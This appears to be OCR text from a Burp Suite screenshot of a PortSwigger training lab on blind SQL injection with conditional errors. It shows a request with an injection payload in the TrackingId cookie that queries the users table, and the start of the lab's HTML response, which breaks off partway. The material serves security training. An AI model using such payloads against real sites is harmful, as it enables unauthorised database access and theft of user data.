 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Food+%26+Drink HTTP/2
2 Host: 0ae70018047864f4801c129800c800f2.web-security-academy.net
3 Cookie: TrackingId=2ErfYOKgZvPF9uUS'||(SELECT '' FROM users WHERE ROWNUM = 1)||'; session
3vuOUWWJD3j6V68mmyyX98S1GBtvMqNF
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae70018047864f4801c129800c800f2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5328
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-err
>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>